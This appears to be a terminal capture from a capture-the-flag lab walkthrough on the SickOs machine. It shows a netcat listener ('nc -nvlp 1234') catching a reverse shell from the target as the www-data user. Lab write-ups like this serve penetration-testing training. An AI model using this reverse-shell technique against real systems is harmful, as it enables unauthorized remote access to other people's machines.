 Nov 13 22:12
yash-pawar@hackersparadsie: ~
yash-pawar@hackersparadsie:~$ nc -nvlp 1234
Listening on 0.0.0.0 1234
Connection received on 10.136.108.108 53328
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 athlon i386 GNU/Linux
 22:11:54 up  1:14,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$